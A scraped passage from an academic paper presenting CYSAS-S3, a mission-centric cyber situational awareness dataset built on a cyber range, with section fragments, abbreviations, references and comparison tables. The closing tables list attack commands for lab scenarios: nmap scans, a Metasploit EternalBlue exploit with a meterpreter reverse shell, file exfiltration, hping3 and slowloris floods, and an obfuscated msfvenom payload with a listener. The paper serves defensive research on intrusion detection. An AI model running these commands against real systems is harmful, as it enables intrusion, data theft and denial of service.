

4.4. Fictitious Scenario 2: Webserver Denial of Service



4.5. Fictitious Scenario 3: Credential Steal

4.6. Dataset Description

- An overall CSV file that describes per timestamp, the events, registers, and alerts monitored, including the step of the cyber kill chain from which the observation belongs and metadata related to the configuration of the hostile activity orchestrator (the Indra’s Cyber Range STAN component).

- A PCAP file that packs all the network traces collected within the attack scenario.

- Reports from NIDS (Suricata) and HIDS (OSSEC) deployed through the synthetic operational environment.

- Periodic logs of syscalls, registers, privilege gain attempts, etc., reported by winlogbeat Sysmon on the different machines.

5. Mission-Level CYSAS-S3

Mission Progress Indicators

- As the task progresses, the exploitability scores AS and ACA tend to decrease as the opportunity for interference from a potential adversary runs out [82]. Operational context scores do not necessarily follow this trend, as collateral damage and remediation cost depend on the success of the task as a whole.

- AS and ACA will be correlated with DCIS. High dependence on CIS infrastructure increases the surface area for attacks, thus lowering the level of ability and resources required for exploitation.

- DCIS will also be highly correlated with TRD and CDA. It is safe to assume that a high dependency on CIS infrastructure is linked to a higher chance of collateral damage should this infrastructure be attacked [83].

6. Guidelines for CYSAS-S3 Adoption in Mission-Centric Evaluation Methods

7. Conclusions and Future Work

- Include more varied tactics, techniques, and procedures (TTP), as well as alternative cyber kill chains. Explore promising concepts that embrace adversarial thinking, as is the case of the MITRE Engage taxonomy or related ones.

- Experiment with new mission types and include native military elements such as: decisive conditions, interdependence between lines of operation, centres of gravity, etc.

- Generate samples with different profiles, both on the attacker side and on the side of the benign user operating the system. Some parameters could regulate aspects such as initiative, predictability, stress level, etc.

Author Contributions

Funding

Institutional Review Board Statement

Informed Consent Statement

Data Availability Statement

Conflicts of Interest

Disclaimer

Abbreviations

| ACA | Adversarial CIS Actuators |

| AG | Augmented Reality |

| APT | Advanced Persistent Threats |

| CAD | Computer-Aided Design |

| CIS | Communications and Information Systems |

| COTS | Commercial off-the-shelf |

| CSV | Comma-separated values |

| CVE | Common Vulnerabilities and Exposures |

| CDA | Potential Collateral Damage |

| C&C | Command and Control |

| CDX | Cyber Defence Exercises |

| CMS | Content Management System |

| CSA | Cyber Situational Awareness |

| CYSAS | Cyber Situational Awareness System |

| DCIS | potential dependence on CIS Capacities |

| DoS | Denial of Service |

| DRA | Dynamic cyber Risk Assessment |

| DT | Digital Twins |

| ELK | Elasticsearch, Logstash and Kibana |

| GAN | Generative Adversarial Networks |

| HIDS | Host-based Intrusion Detection System |

| HMI | Human–Machine Interfacing |

| ICMP | Internet Control Message Protocol |

| ICR | Indra Cyber Range Platform |

| IDS | Intrusion Detection System |

| ISMG | Indra’s Synthetic Mission Generator |

| MAC | Media Access Control |

| MI | Mission Impact |

| MIA | Mission Impact Assessment |

| NFV | Network Function Virtualization |

| NIDS | Network-based Intrusion Detection System |

| OSI | Open Systems Interconnection |

| OSSEC | Open Source HIDS SECurity |

| PCAP | Packet Capture |

| RM | Risk Management |

| RTU | Relay Terminal Unit |

| SDN | Software Defined Networking |

| SMB | Server Message BLOCK |

| SOC | Security Operation Centres |

| STAN | Synthetic Training Attack and Neutral |

| TCP | Transmission Control Protocol |

| TTP | Tactics, Techniques, and Procedures |

| UDP | User Datagram Protocol |

| VM | Virtual Machines |

| Base variation coefficient for scenario composition | |

| variability of each scenario metric | |

| Z | The Z Distribution is a special case of the Normal Distribution with a mean of 0 and standard deviation of 1 |

| N | Normal Distribution |

References

- Dasgupta, D.; Akhtar, A.; Sen, S. Machine learning in cybersecurity: A comprehensive survey. J. Def. Model. Simul. 2022, 19, 57–106. [Google Scholar] [CrossRef]

- Llopis Sanchez, S.; Mazzolin, R.; Kechaoglou, I.; Wiemer, D.; Mees, W.; Muylaert, J. Cybersecurity Space Operation Center: Countering Cyber Threats in the Space Domain. In Handbook of Space Security; Springer: Cham, Switzerland, 2019. [Google Scholar] [CrossRef]

- Demertzis, K.; Tziritas, N.; Kikiras, P.; Llopis Sanchez, S.; Iliadis, L. The Next Generation Cognitive Security Operations Center: Network Flow Forensics Using Cybersecurity Intelligence. Big Data Cogn. Comput. 2018, 2, 35. [Google Scholar] [CrossRef] [Green Version]

- Demertzis, K.; Tziritas, N.; Kikiras, P.; Llopis Sanchez, S.; Iliadis, L. The Next Generation Cognitive Security Operations Center: Adaptive Analytic Lambda Architecture for Efficient Defense against Adversarial Attacks. Big Data Cogn. Comput. 2019, 3, 6. [Google Scholar] [CrossRef] [Green Version]

- Llopis, S.; Hingant, J.; Perez, I.; Esteve, M.; Carvajal, F.; Mees, W.; Debatty, T. A comparative analysis of visualisation techniques to achieve cyber situational awareness in the military. In Proceedings of the 2018 International Conference on Military Communications and Information Systems (ICMCIS), Warsaw, Poland, 22–23 May 2018; pp. 1–7. [Google Scholar]

- Berkeley Lab. LBNL Dataset. 2016. Available online: http://powerdata.lbl.gov/download.html (accessed on 24 June 2022).

- CAIDA UCSD. DDoS Attack 2007 Dataset. 2017. Available online: http://www.caida.org/data/passive/ddos-20070804_dataset.xml (accessed on 24 June 2022).

- Moustafa, N.; Slay, J. UNSW-NB15: A comprehensive data set for network intrusion detection. In Proceedings of the MilCIS-IEEE Stream Military Communications and Information Systems Conference, Canberra, Australia, 10–12 November 2015; pp. 203–222. [Google Scholar]

- KDD Cup. KDD Cup Dataset. 1999. Available online: http://kdd.ics.uci.edu/databases/kddcup99/kddcup99.html (accessed on 24 June 2022).

- Tavallaee, M.; Bagheri, E.; Lu, W.; Ghorbani, A. A Detailed Analysis of the KDD CUP 99 Data Set. In Proceedings of the 2nd IEEE Symposium on Computational Intelligence for Security and Defense Applications (CISDA), Verona, NY, USA, 26–28 May 2009. [Google Scholar]

- Canadian Institute for Cybersecurity (CIC). Intrusion Detection Evaluation Dataset (ISCXIDS2012). 2012. Available online: http://www.unb.ca/cic/datasets/ids-2017.html (accessed on 24 June 2022).

- DARPA. DARPA Intrusion Detection Evaluation. 2018. Available online: http://www.ll.mit.edu/IST/ideval/data/dataindex.html (accessed on 24 June 2022).

- McHugh, J. Esting Intrusion detection systems: A critique of the 1998 and 1999 DARPA intrusion detection system evaluations as performed by Lincoln Laboratory. ACM Trans. Inf. Syst. Secur. 2000, 3, 262–294. [Google Scholar] [CrossRef]

- Milenkoski, A.; Vieira, M.; Kounev, S.; Avritzer, A.; Payne, B. Evaluating Computer Intrusion Detection Systems: A Survey of Common Practices. ACM Comput. Surv. 2015, 48, 1–41. [Google Scholar] [CrossRef]

- Zimmermann, A. The Data Problem in Data Mining. SIGKDD Explor. Newsl. 2015, 16, 38–45. [Google Scholar] [CrossRef]

- Liu, P.; Jajodia, S.; Albanese, M.; Subrahmanian, V.; Yen, J.; McNeese, M.; Hall, D.; Gonzalez, C.; Cooke, N.; Reeves, D.; et al. Computer-Aided Human Centric Cyber Situation Awareness. Theory and Models for Cyber Situation Awareness; Springer: Cham, Switzerland, 2017. [Google Scholar]

- Barona López, L.; Valdivieso Caraguay, A.; Maestre Vidal, J.; Sotelo Monge, M. Towards Incidence Management in 5G Based on Situational Awareness. Future Internet 2017, 9, 3. [Google Scholar] [CrossRef]

- Daton Medenou, R.; Calzado Mayo, V.; Garcia Balufo, M.; Páramo Castrillo, M.; González Garrido, F.; Luis Martinez, A.; Nevado Catalán, D.; Hu, A.; Sandoval Rodríguez-Bermejo, D.; Maestre Vidal, J.; et al. CYSAS-S3: A novel dataset for validating cyber situational awareness related tools for supporting military operations. In Proceedings of the 15th International Conference on Availability, Reliability and Security (ARES), Virtual, 25–28 August 2020; pp. 1–9. [Google Scholar]

- The Mitre Corporation. Cyber Exercise Playbook. 2015. Available online: https://www.mitre.org/publications/technical-papers/cyber-exercise-playbook (accessed on 24 June 2022).

- Gedia, D.; Perigo, L. Performance Evaluation of SDN-VNF in Virtual Machine and Container. In Proceedings of the 2018 IEEE Conference on Network Function Virtualization and Software Defined Networks (NFV-SDN), Verona, Italy, 27–29 November 2018; pp. 1–7. [Google Scholar]

- Becue, A.; Maia, E.; Feeken, L.; Borchers, P.; Praca, I. A New Concept of Digital Twin Supporting Optimization and Resilience of Factories of the Future. Appl. Sci. 2020, 10, 4482. [Google Scholar] [CrossRef]

- Dietz, M.; Vielberth, M.; Pernul, G. Integrating digital twin security simulations in the security operations center. In Proceedings of the 15th International Conference on Availability, Reliability and Security (ARES), Virtual, 25–28 August 2020; pp. 1–9. [Google Scholar]

- Ukwandu, E.; Farah, M.; Hindy, H.; Brosset, D.; Kavallieros, D.; Atkinson, R.; Tachtatzis, C.; Bures, M.; Andonovic, I.; Bellekens, X. A Review of Cyber-Ranges and Test-Beds: Current and Future Trends. Sensors 2020, 20, 7148. [Google Scholar] [CrossRef]

- Joshi, K.; Kataoka, K. pSMART: A lightweight, privacy-aware service function chain orchestration in multi-domain NFV/SDN. Comput. Netw. 2020, 174, 107295. [Google Scholar] [CrossRef]

- Hahn, A.; Kregel, B.; Govindarasu, M.; Fitzpatrick, J.; Adnan, R.; Sridhar, S.; Higdon, M. Development of the PowerCyber SCADA security testbed. In Proceedings of the 6th Annual Workshop on Cyber Security and Information Intelligence Research, Oak Ridge, TN, USA, 21–23 April 2010; pp. 1–4. [Google Scholar]

- Kim, J.; Kim, K.; Jang, M. Cyber-Physical Battlefield Platform for Large-Scale Cybersecurity Exercises. In Proceedings of the 11th International Conference on Cyber Conflict (CyCon), Tallinn, Estonia, 28–31 May 2019; Volume 900, pp. 1–19. [Google Scholar]

- Vykopal, J.; Vizvary, M.; Oslejsek, R.; Celeda, P.; Tovarnak, D. Lessons learned from complex hands-on defence exercises in a cyber range. In Proceedings of the IEEE Frontiers in Education Conference (FIE), Indianapolis, IN, USA, 18–21 October 2017; pp. 1–8. [Google Scholar]

- Yamin, M.; Gkioulos, B. Cyber ranges and security testbeds: Scenarios, functions, tools and architecture. Comput. Secur. 2020, 88, 101636. [Google Scholar] [CrossRef]

- Alsaedi, A.; Moustafa, N.; Tari, Z.; Mahmood, A.; Anwar, A. TON_IoT Telemetry Dataset: A New Generation Dataset of IoT and IIoT for Data-Driven Intrusion Detection Systems. IEEE Access 2020, 8, 165130–165150. [Google Scholar] [CrossRef]

- Debatty, T.; Mees, W. Building a Cyber Range for training CyberDefense Situation Awareness). In Proceedings of the International Conference on Military Communications and Information Systems (ICMCIS), Budva, Montenegro, 14–19 May 2019; pp. 1–6. [Google Scholar]

- Damodaran, S.; Couretas, J. Cyber modeling & simulation for cyber-range events). In Proceedings of the Conference on Summer Computer Simulation (SummerSim’15), San Diego, CA, USA, 26–29 July 2015; pp. 1–8. [Google Scholar]

- Sharif, M.; Sadeghi-Niaraki, A. Ubiquitous sensor network simulation and emulation environments: A survey. J. Netw. Comput. Appl. 2017, 93, 150–181. [Google Scholar] [CrossRef] [Green Version]

- Keti, F.; Askar, S. Emulation of Software Defined Networks Using Mininet in Different Simulation Environments. In Proceedings of the 6th International Conference on Intelligent Systems, Modelling and Simulation, Kuala Lumpur, Malaysia, 6–9 February 2015; pp. 205–210. [Google Scholar]

- Petrioli, C.; Petroccia, R.; Potter, J.; Spaccini, D. The SUNSET framework for simulation, emulation and at-sea testing of underwater wireless sensor networks. Ad Hoc Netw. 2015, 34, 224–238. [Google Scholar] [CrossRef]

- Sandor, M.; Megyesi, P.; Szabo, G. How to validate traffic generators? In Proceedings of the IEEE International Conference on Communications Workshops (ICC), Budapest, Hungary, 9–13 June 2013. [Google Scholar]

- Alessio, B.; Dainotti, A.; Pescape, A. A tool for the generation of realistic network workload for emerging networking scenarios. Comput. Netw. 2012, 56, 3531–3547. [Google Scholar]

- Patil, A.; Surve, A.; Gupta, A.; Sharma, A.; Anmulwar, S. Survey of synthetic traffic generators. In Proceedings of the International Conference on Inventive Computation Technologies (ICICT), Coimbatore, India, 26–27 August 2016. [Google Scholar]

- Sudhakar, M.; Sonavane, S.; Gupta, A. Study of traffic generation tools. Int. J. Adv. Res. Comput. Commun. Eng. 2015, 4, 4–7. [Google Scholar]

- Tcpreplay—Pcap Editing and Replaying Utilities. 2021. Available online: https://tcpreplay.appneta.com/ (accessed on 24 June 2022).

- Feng, W.; Goel, A.; Bezzaz, A.; Feng, W.; Walpole, J. TCPivo: A high-performance packet replay engine. In Proceedings of the ACM SIGCOMM Workshop on Models, Methods and Tools for Reproducible Network Research, Karlsruhe, Germany, 25–27 August 2003. [Google Scholar]

- Liu, H.; An, L.; Ren, J.; Wang, B. An Interactive Traffic Replay Method in a Scaled-Down Environment. IEEE Access 2019, 7, 149373–149386. [Google Scholar] [CrossRef]

- Dugan, J.; Elliott, S.; Bruce, A.; Poskanzer, J.; Prabhu, K. iPerf—The Ultimate Speed Test Tool for TCP, UDP and SCTP. 1998. Available online: https://github.com/esnet/iperf (accessed on 24 June 2022).

- Nicola, B.; Stefano, G.; Procissi, G.; Raffaello, S. Brute: A high performance and extensible traffic generator. In Proceedings of the Symposium on Performance Evaluation of Computer and Telecommunication Systems 2005 (SPECTS’05), San Diego, CA, USA, 24–28 July 2005. [Google Scholar]

- Antichi, G.; Di Pietro, A.; Ficara, D.; Giordano, S.; Procissi, G.; Vitucci, F. Bruno: A high performance traffic generator for network processor. In Proceedings of the IEEE International Symposium on Performance Evaluation of Computer and Telecommunication Systems, Edinburgh, UK, 16–18 June 2008; pp. 526–533. [Google Scholar]

- Zander, S.; Kennedy, D.; Armitage, G. Kute a High Performance Kernel-Based Udp Traffic Engine; CAIA Technical Report No. 050118A; Murdoch University: Perth, Australia, 1998; Available online: https://researchrepository.murdoch.edu.au/id/eprint/36419/ (accessed on 24 June 2022).

- Patil, B.R.; Moharir, M.; Mohanty, P.K.; Shobha, G.; Sajeev, S. Ostinato—A Powerful Traffic Generator. In Proceedings of the 2nd International Conference on Computational Systems and Information Technology for Sustainable Solution (CSITSS), Piscataway, NJ, USA, 21–23 December 2017; pp. 1–5. [Google Scholar]

- Cheng, A. PAC-GAN: Packet Generation of Network Traffic using Generative Adversarial Networks. In Proceedings of the IEEE 10th Annual Information Technology, Electronics and Mobile Communication Conference (IEMCON), Bengaluru, India, 21–23 December 2019; pp. 728–734. [Google Scholar]

- Ring, M.; Schlor, D.; Landes, D.; Hotho, A. Flow-based network traffic generation using Generative Adversarial Networks. Comput. Secur. 2019, 82, 156–172. [Google Scholar] [CrossRef] [Green Version]

- Sommers, J.; Barford, P. Self-configuring network traffic generation. In Proceedings of the 4th ACM SIGCOMM Conference on Internet Measurement, Sicily, Italy, 25–27 October 2004. [Google Scholar]

- Vishwanath, K.; Vahdat, A. Swing: Realistic and responsive network traffic generation. IEEE/ACM Trans. Netw. 2009, 17, 712–725. [Google Scholar] [CrossRef] [Green Version]

- Ku, C.; Lin, Y.; Lai, Y.; Li, P.; Lin, K.C. Real traffic replay over wlan with environment emulation. In Proceedings of the IEEE Wireless Communications and Networking Conference (WCNC), Paris, France, 1–4 April 2012; pp. 2406–2411. [Google Scholar]

- Khayari, R.E.A.; Rucker, M.; Lehmann, A.; Musovic, A. Parasyntg: A parameterized synthetic trace generator for representation of www traffic. In Proceedings of the IEEE International Symposium on Performance Evaluation of Computer and Telecommunication Systems, Edinburgh, UK, 16–18 June 2008; pp. 317–323. [Google Scholar]

- Abdolreza, A.; Soraya, M. Workload generation for YouTube. Multimed. Tools Appl. 2010, 46, 91–118. [Google Scholar]

- Muralidharan, T.; Cohen, A.; Gerson, N.; Nissim, N. File Packing from the Malware Perspective: Techniques, Analysis Approaches, and Directions for Enhancements. ACM Comput. Surv. 2022. [Google Scholar] [CrossRef]

- Mell, P.; Lippmann, R.; Hu, C.; Haines, J.; Zissman, M. An Overview of Issues in Testing Intrusion Detection Systems; NIST Interagency/Internal Report (NISTIR); NIST: Boulder, CO, USA, 2013. Available online: https://www.nist.gov/publications/overview-issues-testing-intrusion-detection-systems (accessed on 24 June 2022).

- Moore, H. Metasploit. 2020. Available online: https://www.metasploit.com (accessed on 24 June 2022).

- McKinnel, D.; Dargahi, T.; Dehghantanha, A.; Kim-Kwang Raymond, C. A systematic literature review and meta-analysis on artificial intelligence in penetration testing and vulnerability assessment. Comput. Electr. Eng. 2019, 75, 175–188. [Google Scholar] [CrossRef]

- Zheng, M.; Robbins, H.; Chai, Z.; Thapa, P.; Moore, T. Cybersecurity research datasets: Taxonomy and empirical analysis. In Proceedings of the 11th USENIX Workshop on Cyber Security Experimentation and Test (CSET 18), Baltimore, MD, USA, 13 August 2018. [Google Scholar]

- Bhatia, S.; Schmidt, D.; Mohay, G.; Tickle, A. A framework for generating realistic traffic for Distributed Denial-of-Service attacks and Flash Events. Comput. Secur. 2014, 40, 95–107. [Google Scholar] [CrossRef]

- Maestre Vidal, J.; Sotelo Monge, M.; Martinez Monterrubio, S. Anomaly-Based Intrusion Detection: Adapting to Present and Forthcoming Communication Environments. In Handbook of Research on Machine and Deep Learning Applications for Cyber Security; Universidad Complutense de Madrid: Madrid, Spain, 2020; pp. 195–218. [Google Scholar] [CrossRef] [Green Version]

- Bhuyan, M.H.; Bhattacharyya, D.K.; Kalita, J.K. Network Anomaly Detection: Methods, Systems and Tools. IEEE Commun. Surv. Tutorials 2014, 16, 303–336. [Google Scholar] [CrossRef]

- Maestre Vidal, J.; Sotelo Monge, M.; Martinez Monterrubio, S. EsPADA: Enhanced Payload Analyzer for malware Detection robust against Adversarial threats. Future Gener. Comput. Syst. 2020, 104, 159–173. [Google Scholar] [CrossRef]

- Dhanabal, L.; Shantharajah, S. A study on NSL-KDD dataset for intrusion detection system based on classification algorithms. Int. J. Adv. Res. Comput. Commun. Eng. 2015, 4, 446–452. [Google Scholar]

- Huancayo Ramos, K.; Sotelo Monge, M.; Maestre Vidal, J. Benchmark-Based Reference Model for Evaluating Botnet Detection Tools Driven by Traffic-Flow Analytics. Sensors 2020, 20, 4501. [Google Scholar] [CrossRef]

- Maestre Vidal, J.; Sotelo Monge, M. Obfuscation of Malicious Behaviors for Thwarting Masquerade Detection Systems Based on Locality Features. Sensors 2020, 20, 2084. [Google Scholar] [CrossRef] [Green Version]

- Pereira, F.; Crocker, P.; Leithardt, V. PADRES: Tool for PrivAcy, Data REgulation and Security. SoftwareX 2022, 17, 100895. [Google Scholar] [CrossRef]

- The Defense Readiness Condition (DEFCON). Available online: http://cctf.shmoo.com/ (accessed on 24 June 2022).

- The Internet Traffic Archive (ITA). Available online: http://ita.ee.lbl.gov/html/traces.html (accessed on 24 June 2022).

- Sharafaldin, I.; Habibi Lashkari, A.; Ghorbani, A. Toward Generating a New Intrusion Detection Dataset and Intrusion Traffic Characterization. In Proceedings of the 4th International Conference on Information Systems Security and Privacy, Madeira, Portugal, 22–24 January 2018; pp. 108–116. [Google Scholar]

- Sotelo Monge, M.; Herranz González, A.; Lorenzo Fernández, B.; Maestre Vidal, D.; Rius García, G.; Maestre Vidal, J. Traffic-flow analysis for source-side DDoS recognition on 5G environments. J. Netw. Comput. Appl. 2019, 136, 114–131. [Google Scholar] [CrossRef]

- MAWILab Trace Repositories. Available online: http://www.fukuda-lab.org/mawilab/ (accessed on 24 June 2022).

- Alshaibi, A.; Al-Ani, M.; Al-Azzawi, A.; Konev, A.; Shelupanov, A. The Comparison of Cybersecurity Datasets. Data 2022, 7, 22. [Google Scholar] [CrossRef]

- Anahnejad, M.; Mirabi, M. APT-Dt-KC: Advanced persistent threat detection based on kill-chain model. J. Supercomput. 2022, 78, 8644–8677. [Google Scholar] [CrossRef]

- MITRE. ATT&CK Taxonomy. 2020. Available online: https://attack.mitre.org (accessed on 24 June 2022).

- Sagredo-Olivenza, I.; Gómez-Martín, P.; Gómez-Martín, M.; González-Calero, P. Trained Behavior Trees: Programming by Demonstration to Support AI Game Designers. IEEE Trans. Games 2019, 11, 5–14. [Google Scholar] [CrossRef]

- Indra Company. Cyber Range—Elite Simulation & Training for Your Cyber Workforce. 2021. Available online: https://cyberrange.indracompany.com (accessed on 24 June 2022).

- Open Security Foundation (OISF). Suricata. 2009. Available online: https://suricata-ids.org (accessed on 24 June 2022).

- Cid, D. Open Source HIDS SECurity (OSSEC). 2009. Available online: https://www.ossec.net (accessed on 24 June 2022).

- Russinovich, M.; Garnier, T. Winlogbeat Sysmon Module. 2013. Available online: https://www.elastic.co/guide/en/beats/winlogbeat/master/winlogbeat-module-sysmon.html (accessed on 24 June 2022).

- Shorey, T.; Subbaiah, D.; Goyal, A.; Sakxena, A.; Mishra, A.K. Performance Comparison and Analysis of Slowloris, GoldenEye and Xerxes DDoS Attack Tools. In Proceedings of the International Conference on Advances in Computing, Communications and Informatics (ICACCI), Bangalore, India, 19–22 September 2018; pp. 318–322. [Google Scholar]

- Indra Company. Synthetic Mission Generator. 2021. Available online: https://www.indracompany.com/en/defence-systems (accessed on 24 June 2022).

- Maestre Vidal, J.; Sotelo Monge, M.A.; Villalba, L. A Novel Pattern Recognition System for Detecting Android Malware by Analyzing Suspicious Boot Sequences. Knowl. Based Syst. 2018, 150, 198–217. [Google Scholar] [CrossRef]

- Sotelo Monge, M.A.; Maestre Vidal, J.; Martínez Pérez, G. Detection of economic denial of sustainability (EDoS) threats in self-organizing networks. Comput. Commun. 2019, 145, 284–308. [Google Scholar] [CrossRef]

| CAIDA | DEFCON | DARPA/KDD | ITA | LBNL/ISCI | MAWILab | UCM | Source-Side | CySAS-S3 | |

|---|---|---|---|---|---|---|---|---|---|

| Content | Mixed | Malicious | Mixed | Benign | Benign | Mixed | Mixed | Mixed | Mixed |

| Activities | Network | Network | Network/Host | Network | Network | Network | Network | Network | Network/Host |

| Labelled | No | No | Yes | N/A | N/A | Yes | Yes | Yes | Yes |

| Realisic | Yes | No | No | Yes | Yes | Yes | Yes | Yes | Yes |

| Anonymised | Partially | No | No | Partially | Yes | Yes | Yes | Yes | No |

| Metadata | Yes | No | Yes | No | Yes | Yes | No | No | Yes |

| Access | Partial | No | No | No | No | No | Partial | Partial | Partial |

| Mission-centric | No | No | No | No | No | No | No | No | Yes |

| Kill-Chains | No | No | No | N/A | N/A | No | No | No | Yes |

| MITRE ATT & CK | Phase | Tools | Actions and Commands |

|---|---|---|---|

| T1247 | 0 | N/A | N/A |

| T1046 | 1 | Nmap | “nmap -vvv -Pn -sV -sT -O %s” %(ip) |

| T1349 | 2 | hping3; nikto; metasploit | |

| T1068 | 3 and 4 | Metasploit | Create script ethernalblue_MFS.rc: 1- use exploit/windows/smb/ms17_010_eternalblue 2- set payload windows/x64/meterpreter/reverse_tcp 3- set LHOST 192.168.124.1 4- set RHOST 192.168.126.1 5- exploit ‘msfconsole -r %s’ %FdExploit (%FdExploit is the folder of the script) |

| T1105 | 5 | N/A | From the Shell: 1- cd c: 2- cd Users\BOB\secret\ 3- dowload progetti_segreti.pdf (supposed file to be exfiltrated) |

| T1498 | 6 | NIKTO | “nikto -Tuning 390ab -h %s” %(ip) (IP of the Webserver) |

| T1046 | 7 | Hping3 | “hping3 -c 100 -S -p 53 –flood %s” %(ip) (IP of the Mail Server) |

| MITRE ATT & CK | Phase | Tools | Actions and Commands |

|---|---|---|---|

| T1247 | 0 | N/A | N/A |

| T1498 | 1 | perl + slowloris script [80] | perl slowloris.pl -dns ip |

| MITRE ATT & CK | Phase | Tools | Actions and Commands |

|---|---|---|---|

| T1247 | 0 | N/A | N/A |

| T1192 and T1193 | 2 | Meterpreter obfuscated reverse shell with msfvenom | msfvenom -p window/meterpreter/reverse_tcp LHOST = ip LPORT = 4444 -e x86/shikata_ga_nai -I 20 -f exe >xxx.exe |

| T1094 | 3 | Metasploit | The attacker delivers this malware sample to the victim via email and starts a reverse shell listener: 1- msfconsole 2- use multi/handler 3- set payload windows/meterpreter/reverse_tcp 4- set LHOST ip 5- set LPORT 4444 6- run |

